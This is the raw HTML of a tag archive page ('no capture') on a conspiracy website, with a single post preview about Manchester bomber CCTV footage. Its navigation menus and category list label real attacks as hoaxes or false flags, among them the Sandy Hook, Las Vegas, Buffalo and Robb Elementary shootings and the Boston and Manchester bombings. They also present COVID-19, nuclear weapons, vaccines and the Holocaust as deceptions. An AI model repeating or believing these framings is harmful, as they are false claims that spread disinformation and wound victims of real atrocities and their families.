    .button_wrapper a.btn {
	width: 100%;
	font-size: 22px;
	margin: 7px 0px auto;
	border: 2px white solid;
	  word-wrap: break-word;
}

} 

@media only screen and (max-width: 400px) {
    
    .button_wrapper a.btn {
	width: 100%;
	font-size: 16px;
	margin: 7px 0px auto;
	  word-wrap: break-word;
	border: 2px white solid;
}

}

.main-section.page-section.only-top-margin {
	padding: 10px 0px;
}	</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

	
</head>

<body class="archive tag tag-no-capture tag-540 wp-theme-rhythm group-blog appear-animate wpb-js-composer js-comp-ver-6.6.0 vc_responsive">



	<!-- Page Wrap -->
	<div class="page" id="top">
		
	<!-- Top Bar -->
		<div class="top-bar dark">
			<div class="full-wrapper clearfix">

				<!-- Top Links -->
				<ul id="preheader-left-nav" class="top-links left"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://stoplookthink.com/flat-earth-content/" class=" ">Flat Earth</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">9/11</a></li>
<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" ">Hoaxes</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
</ul>				<!-- End Top Links -->

				<!-- Social Links -->
								<!-- End Social Links -->

			</div>
		</div>
		<!-- End Top Bar -->
		
	<!-- Navigation panel -->
	<nav class="main-nav stick-fixed dark">
		<div class="full-wrapper relative clearfix">
			<div class="nav-logo-wrap local-scroll">
					<a class="logo" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/aa.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
				</div>
			<div class="mobile-nav">
				<i class="fa fa-bars"></i>
			</div>
			<!-- Main Menu -->
			<div class="inner-nav desktop-nav">
				<ul id="primary-nav" class="clearlist scroll-nav local-scroll"><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-102"><a href="https://stoplookthink.com/" class=" ">Home</a></li>
<li id="menu-item-8311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8311"><a href="https://stoplookthink.com/corona-virus-hoax/" class=" ">Corona Virus Hoax</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://stoplookthink.com/all-content/" class=" ">All Content</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://stoplookthink.com/all-content/hoaxes/" class=" mn-has-sub ">Hoaxes<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10682"><a href="https://stoplookthink.com/category/hoaxes/the-population-hoax/" class=" ">The Population Hoax</a></li>
	<li id="menu-item-10666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10666"><a href="https://stoplookthink.com/category/hoaxes/cholesterol-myth/" class=" ">Cholestrol Myth</a></li>
	<li id="menu-item-10555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10555"><a href="https://stoplookthink.com/trump-assassination-hoax/" class=" ">Trump Assassination Hoax</a></li>
	<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://stoplookthink.com/nashville-school-shooting/" class=" ">Nashville School Shooting</a></li>
	<li id="menu-item-9816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9816"><a href="https://stoplookthink.com/robb-elementary-school-shooting-tx/" class=" ">Robb Elementary School  Shooting TX</a></li>
	<li id="menu-item-9809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9809"><a href="https://stoplookthink.com/buffalo-ny-supermarket-shooter/" class=" ">Buffalo NY Supermarket Shooter</a></li>
	<li id="menu-item-9785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9785"><a href="https://stoplookthink.com/all-content/hoaxes/new-york-city-subway-shooting-hoax/" class=" ">New York City Subway Shooting Hoax</a></li>
	<li id="menu-item-10066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10066"><a href="https://stoplookthink.com/dinosaur-hoax/" class=" ">Dinosaur Hoax</a></li>
	<li id="menu-item-10118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10118"><a href="https://stoplookthink.com/category/nukes-hoax/" class=" ">Nukes Hoax</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9707"><a href="https://stoplookthink.com/all-content/hoaxes/boston-marathon-bombing/" class=" ">Boston Marathon Bombing</a></li>
	<li id="menu-item-9170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9170"><a href="https://stoplookthink.com/face-mask-info/" class=" ">Face Mask Info</a></li>
	<li id="menu-item-9087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9087"><a href="https://stoplookthink.com/george-floyd-psy-op/" class=" ">George Floyd Psy-Op</a></li>
	<li id="menu-item-9009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9009"><a href="https://stoplookthink.com/who-is-bill-gates/" class=" ">Who is Bill Gates?</a></li>
	<li id="menu-item-5029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5029"><a href="https://stoplookthink.com/false-flags/" class=" ">False Flags</a></li>
	<li id="menu-item-6622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6622"><a href="https://stoplookthink.com/category/false-flag/wdbj7-alison-parker/" class=" ">WDBJ7 &#8211; Alison Parker</a></li>
	<li id="menu-item-5141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5141"><a href="https://stoplookthink.com/new-zealand-mosque-shooting/" class=" ">New Zealand Mosque Shooting</a></li>
	<li id="menu-item-4847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4847"><a href="https://stoplookthink.com/category/hoaxes/mass-shootings/thousand-oaks-shooting-hoax/" class=" ">Thousand Oaks Shooting Hoax</a></li>
	<li id="menu-item-1692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1692"><a href="https://stoplookthink.com/all-content/hoaxes/sandy-hook/" class=" ">Sandy Hook School Shooting</a></li>
	<li id="menu-item-4673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4673"><a href="https://stoplookthink.com/everything-you-know-is-a-lie/" class=" ">Everything You Know is a Lie</a></li>
	<li id="menu-item-4390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://stoplookthink.com/santa-fe/" class=" ">Santa Fe</a></li>
	<li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a href="https://stoplookthink.com/all-content/hoaxes/architectural-secrets/" class=" ">Architectural Secrets</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://stoplookthink.com/category/hoaxes/youtube-hq-shooting/" class=" ">YouTube HQ Shooting</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3022"><a href="https://stoplookthink.com/all-content/hoaxes/jet-fuel-hoax/" class=" ">Jet Fuel Hoax</a></li>
	<li id="menu-item-2593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2593"><a href="https://stoplookthink.com/all-content/hoaxes/florida-school-shooting/" class=" ">Florida School Shooting</a></li>
	<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://stoplookthink.com/all-content/hoaxes/nasa/" class=" ">NASA</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2468"><a href="https://stoplookthink.com/all-content/hoaxes/spacex/" class=" ">SpaceX</a></li>
	<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2250"><a href="https://stoplookthink.com/las-vegas/" class=" ">Las Vegas</a></li>
	<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://stoplookthink.com/all-content/hoaxes/manchester-concert-bombing/" class=" ">Manchester Concert Bombing</a></li>
</ul>
</li>
<li id="menu-item-10197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10197"><a title="target=&#8221;_blank&#8221;" href="https://theflatearthclockapp.com" class=" ">Flat Earth</a></li>
<li id="menu-item-3196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3196"><a href="#" class=" mn-has-sub ">September 11th, 2001<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-3197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3197"><a href="https://stoplookthink.com/ace-baker-series/" class=" ">Ace Baker Series</a></li>
	<li id="menu-item-10359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10359"><a href="https://stoplookthink.com/category/september-11th/" class=" ">All 9/11 Videos</a></li>
</ul>
</li>
<li id="menu-item-745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-745"><a href="http:// #" class=" mn-has-sub ">Other Pages<i class="mn-angle-icon fa fa-angle-down"></i></a>
<ul class="mn-sub">
	<li id="menu-item-10754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10754"><a href="https://stoplookthink.com/holocaust/" class=" ">Holocaust</a></li>
	<li id="menu-item-10443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10443"><a href="https://stoplookthink.com/category/the-sacred-covenant/" class=" ">The Sacred Covenant</a></li>
	<li id="menu-item-10313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10313"><a href="https://stoplookthink.com/category/cbdc/" class=" ">CBDC</a></li>
	<li id="menu-item-10304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10304"><a href="https://stoplookthink.com/demonic-possession/" class=" ">Demonic Possession</a></li>
	<li id="menu-item-10243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10243"><a href="https://stoplookthink.com/urine-therapy/" class=" ">Urine Therapy</a></li>
	<li id="menu-item-10206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10206"><a href="https://stoplookthink.com/category/food-destruction/" class=" ">Food Destruction</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://stoplookthink.com/september-11th-2001/" class=" ">Sept 11 &#8211; All Videos</a></li>
	<li id="menu-item-10200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10200"><a href="https://stoplookthink.com/category/chemtrails/" class=" ">Chemtrails</a></li>
	<li id="menu-item-9998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9998"><a href="https://stoplookthink.com/category/hidden-energy-technology/" class=" ">Hidden Energy Technology</a></li>
	<li id="menu-item-9793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9793"><a href="https://stoplookthink.com/the-root-canal-conspiracy/" class=" ">The Root Canal Conspiracy</a></li>
	<li id="menu-item-9282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9282"><a href="https://stoplookthink.com/pedophilia-is-rampant/" class=" ">Pedophilia is rampant</a></li>
	<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="https://stoplookthink.com/way-fair/" class=" ">Way Fair</a></li>
	<li id="menu-item-9060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9060"><a href="https://stoplookthink.com/money-taxes/" class=" ">Money &#038; Taxes</a></li>
	<li id="menu-item-10010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10010"><a href="https://stoplookthink.com/category/weather-control/" class=" ">Weather Control</a></li>
	<li id="menu-item-10398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10398"><a href="https://stoplookthink.com/category/wildfires-maui-california/" class=" ">Wildfires Maui &amp; California</a></li>
	<li id="menu-item-5320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5320"><a href="https://stoplookthink.com/category/the-truth-about-water/" class=" ">The Truth About Water</a></li>
	<li id="menu-item-5300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5300"><a href="https://stoplookthink.com/category/mud-floods-tartaria/" class=" ">Mud Floods Tartaria</a></li>
	<li id="menu-item-5290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5290"><a href="https://stoplookthink.com/category/bloodlines/" class=" ">Bloodlines</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://stoplookthink.com/pedophile-priests/" class=" ">Pedophile Priests</a></li>
	<li id="menu-item-4563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4563"><a href="https://stoplookthink.com/category/transgender-agenda/" class=" ">Transgender Agenda</a></li>
	<li id="menu-item-4527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4527"><a href="https://stoplookthink.com/category/falun-gong/" class=" ">Falun Gong</a></li>
	<li id="menu-item-4528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4528"><a href="https://stoplookthink.com/category/human-rights/" class=" ">Human Rights</a></li>
	<li id="menu-item-4529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4529"><a href="https://stoplookthink.com/category/organ-trafficking/" class=" ">Organ Trafficking</a></li>
	<li id="menu-item-4455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4455"><a href="https://stoplookthink.com/category/hoaxes/health/" class=" ">Health</a></li>
	<li id="menu-item-4456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4456"><a href="https://stoplookthink.com/category/hoaxes/health/cancer-cures/" class=" ">Cancer Cures</a></li>
	<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://stoplookthink.com/grow-your-own-medicine/" class=" "><i class="fa fa-paper-plane fa-sm"></i> Grow Your Own Medicine</a></li>
	<li id="menu-item-4379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4379"><a href="https://stoplookthink.com/vaccines/" class=" ">Vaccines</a></li>
	<li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3393"><a href="https://stoplookthink.com/the-titans-of-earth/" class=" ">The Titans of Earth</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="https://stoplookthink.com/smart-meters/" class=" ">5G / Smart Meters</a></li>
	<li id="menu-item-5512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5512"><a href="https://stoplookthink.com/gaddafi/" class=" ">MUAMMAR GADDAFI</a></li>
</ul>
</li>
</ul>				
				<ul class="clearlist modules scroll-nav local-scroll">
											<!-- Search -->
						<li>
							<a href="#" class="mn-has-sub"><i class="fa fa-search"></i> Search</a>
							<ul class="mn-sub">
								<li>
									<div class="mn-wrap">
										<form method="get" class="form" action="https://stoplookthink.com/">
											<div class="search-wrap">
												<button class="search-button animate" type="submit" title="Start Search">
													<i class="fa fa-search"></i>
												</button>
												<input type="text" name="s" class="form-control search-field" placeholder="Search...">
											</div>
										</form>
									</div>
								</li>
							</ul>
						</li>
						 <!-- End Search -->
											 
											
						
										
					
										
															
												
									</ul>
				
			</div>
			<!-- End Main Menu -->
		</div>
	</nav>
	<!-- End Navigation panel -->
	<!-- Title Wrapper Section -->
	<section class="title-section title-wrapper page-section no-effect bg-white" style="background-image: url(https://stoplookthink.com/wp-content/uploads/2017/11/fantasy-2925250_1920.jpg);">
		<div class="relative align-left  container">
						<div class="row">
				<div class="col-md-8 align-left">
					<h1 class="hs-line-11 font-alt mb-20 mb-xs-0">no capture</h1>
									</div>
				<div class="col-md-4 mt-30">
						<!-- Breadcrumbs -->
	<div class="mod-breadcrumbs font-alt align-right">
		<a href="https://stoplookthink.com/">Home</a>&nbsp;/&nbsp;<span>no capture</span>	</div>
	<!-- End Breadcrumbs -->
				</div>
			</div>
					</div>
	</section>
	<!-- End Title Wrapper Section -->

<!-- Page Section -->
<section class="page-section">
    <div class="container relative">
                                

            	<div class="row">
		<div class="col-sm-8">
			<!-- Page Content -->
            <div class="row multi-columns-row">                <div class="col-sm-6 col-md-4 col-lg-4 mb-60 mb-xs-40"><!-- Post -->
<div id="post-1740" class="post-1740 post type-post status-publish format-standard has-post-thumbnail hentry category-manchester tag-again tag-ariana-grande tag-bombing tag-cctv tag-concert tag-fail tag-footage tag-hoax tag-manchester tag-missing tag-no-capture tag-staged-event">
	
	<!-- Image -->
	<div class="post-prev-img">
		<a href="https://stoplookthink.com/manchester-bomber-cctv-footage-on-streets-who-would-have-guessed/">
			<img width="458" height="247" src="https://stoplookthink.com/wp-content/uploads/2018/01/CCTV-458x247.png" class="attachment-ts-thumb size-ts-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" />		</a>
	</div>
	
	<div class="post-prev-title font-alt">
	<a href="https://stoplookthink.com/manchester-bomber-cctv-footage-on-streets-who-would-have-guessed/">Manchester Bomber CCTV Footage on Streets &#8211; Who Would Have Guessed?</a>
</div>	<div class="post-prev-info font-alt">
				25 June	</div>	<!-- Text Intro -->
<div class="post-prev-text">
	<p>Manchester Bomber CCTV Footage on Streets &ndash; Who Would Have Guessed?</p>
</div>	<!-- Read More Link -->
<div class="post-prev-more">
	<a href="https://stoplookthink.com/manchester-bomber-cctv-footage-on-streets-who-would-have-guessed/" title="Manchester Bomber CCTV Footage on Streets &#8211; Who Would Have Guessed?" class="btn btn-mod btn-gray btn-round">Read More <i class="fa fa-angle-right"></i></a>
</div>
</div>
<!-- End Post --></div>            </div>                            		</div>
		<!-- End Page Content -->
				<!-- Sidebar -->
		<div class="col-sm-4 col-md-3 col-md-offset-1 sidebar ">
			<div class="sidebar-inner">
									<div id="categories-4" class="widget widget_categories"><h5 class="widget-title font-alt">Categories</h5><form action="https://stoplookthink.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1468">2020 Protests&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1383">All time greats&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1457">Bloodlines&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="363">Boston&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1502">CBDC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1509">Charlie Kirk&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="1495">Chemtrails&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1501">Demonic Possession&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1446">Everything You Know&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1453">False Flag&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="1455">&nbsp;&nbsp;&nbsp;New Zealand Mosque Shooting&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="1454">&nbsp;&nbsp;&nbsp;WDBJ7 &#8211; Alison Parker&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1441">Falun Gong&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="2">Flat Earth&nbsp;&nbsp;(144)</option>
	<option class="level-1" value="218">&nbsp;&nbsp;&nbsp;Flat Earth &#8211; Where´s the curvature?&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="127">&nbsp;&nbsp;&nbsp;Flat Earth 2016&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="81">&nbsp;&nbsp;&nbsp;Flat Earth 2017&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="275">&nbsp;&nbsp;&nbsp;Flat Earth 2018&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="234">&nbsp;&nbsp;&nbsp;Flat Earth Documentaries&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Flat Earth FAQ&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="216">&nbsp;&nbsp;&nbsp;Flat Earth is stationary&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="581">&nbsp;&nbsp;&nbsp;Flat Earth Music&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Flat Earth Research&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;Flat Earth Response Videos&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1496">Food Destruction&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="207">Gaddafi&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="731">Geo Engineering&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="1016">&nbsp;&nbsp;&nbsp;5G&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="1017">&nbsp;&nbsp;&nbsp;Smart Meters&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1469">George Floyd Psy-Op&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1478">Hidden Energy Technology&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1450">Hidden Technologies&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1313">Hitler&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="63">Hoaxes&nbsp;&nbsp;(504)</option>
	<option class="level-1" value="1407">&nbsp;&nbsp;&nbsp;Architectural Secrets&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1474">&nbsp;&nbsp;&nbsp;Buffalo NY Supermarket Shooter&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1399">&nbsp;&nbsp;&nbsp;Cassidy Stay&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1506">&nbsp;&nbsp;&nbsp;Cholesterol Myth&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="1462">&nbsp;&nbsp;&nbsp;Corona Virus&nbsp;&nbsp;(191)</option>
	<option class="level-2" value="1470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;No Masks&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1460">&nbsp;&nbsp;&nbsp;Dinosaur Hoax&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Health&nbsp;&nbsp;(75)</option>
	<option class="level-2" value="1422">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cancer Cures&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaccines&nbsp;&nbsp;(48)</option>
	<option class="level-1" value="1357">&nbsp;&nbsp;&nbsp;Jeft Fuel Hoax&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="523">&nbsp;&nbsp;&nbsp;Manchester&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Mass Shootings&nbsp;&nbsp;(128)</option>
	<option class="level-2" value="1154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Florida School Shooting&nbsp;&nbsp;(30)</option>
	<option class="level-2" value="117">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Las Vegas&nbsp;&nbsp;(40)</option>
	<option class="level-2" value="392">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Orlando&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="460">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sandy Hook&nbsp;&nbsp;(38)</option>
	<option class="level-2" value="1426">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Santa Fe Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="1451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thousand Oaks Shooting Hoax&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="1472">&nbsp;&nbsp;&nbsp;NYC Subway Shooting Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1475">&nbsp;&nbsp;&nbsp;Robb Elementary School Shooting TX&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="1046">&nbsp;&nbsp;&nbsp;SpaceX&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="1410">&nbsp;&nbsp;&nbsp;Syria&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="1507">&nbsp;&nbsp;&nbsp;The Population Hoax&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="1423">&nbsp;&nbsp;&nbsp;Toronto Truck Attack&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="1387">&nbsp;&nbsp;&nbsp;YouTube HQ Shooting&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1508">Holocaust&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1477">Homepage&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1409">Human Cloning&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1443">Human Rights&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1421">Mind Control&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1467">Money &amp; Taxes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1452">Mud Floods Tartaria&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="271">NASA&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="270">&nbsp;&nbsp;&nbsp;ISS&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="253">&nbsp;&nbsp;&nbsp;NASA lies&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="269">&nbsp;&nbsp;&nbsp;NASA lies more&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1494">Nashville School Shooting&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1384">New World Order&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1459">Nukes Hoax&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1379">Occult&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1442">Organ Trafficking&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1378">Paul On The Plane&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="238">Pedophilia&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="1448">&nbsp;&nbsp;&nbsp;Pedogate&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="1471">&nbsp;&nbsp;&nbsp;Way Fair&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1463">Reclaim your power&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1259">Satanism&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="488">September 11th&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="1381">&nbsp;&nbsp;&nbsp;Ace Baker&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1465">Sidebar&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1476">Souls&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1382">The Key&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1473">The Root Canal Conspiracy&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1503">The Sacred Covenant&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="276">The Titans of Earth&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="1458">The Truth About Water&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1445">Transgender Agenda&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1504">Trump Assassination Hoax&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1500">Urine Therapy&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1479">Weather Control&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1466">Who is Bill Gates?&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="598">Wildfires Maui &amp; California&nbsp;&nbsp;(41)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div><div id="media_image-9" class="widget widget_media_image"><a href="https://www.thegreatawakeningcoffee.com/flatearthcoffee/"><img width="3000" height="1500" src="https://stoplookthink.com/wp-content/uploads/2022/06/COFFEE-POP-UP.png" class="image wp-image-9883  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://qrco.de/bbizVA" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="300" height="465" src="https://stoplookthink.com/wp-content/uploads/2022/06/AD-FE-app-sidebar-ad.jpg" alt="" class="wp-image-9867"/></a></figure>
